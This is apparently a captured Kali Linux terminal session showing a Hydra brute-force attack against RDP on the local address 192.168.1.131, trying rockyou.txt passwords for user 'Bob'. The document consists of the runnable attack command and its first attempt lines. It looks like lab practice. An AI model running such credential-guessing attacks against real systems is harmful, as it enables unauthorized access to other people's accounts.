 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l Bob -P /usr/share/wordlists/rockyou.txt -t 4 -V rdp://192.168.1.131
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-12 10:32:03
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~358610
0 tries per task
[DATA] attacking rdp://192.168.1.131:3389/
[ATTEMPT] target 192.168.1.131 - login "Bob" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.131 - login "Bob" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.131 - login "Bob" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.131 - login "Bob" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.131 - login "Bob" - pass "iloveyou" - 5 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.131 - login "Bob" - pass "princess" - 6 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.131 - login "Bob" - pass "1234567" - 7 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.131 - login "Bob" - pass "rockyou" - 8 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.131 - login "Bob" - pass "12345678" - 9 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.131 - login "Bob" - pass "abc123" - 10 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.131 - login "Bob" - pass "nicole" - 11 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.131 - login "Bob" - pass "daniel" - 12 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.131 - login "Bob" - pass "babygirl" - 13 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.131 - login "Bob" - pass "monkey" - 14 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.131 - login "Bob" - pass "lovely" - 15 of 14344399 [child 3] (0/0)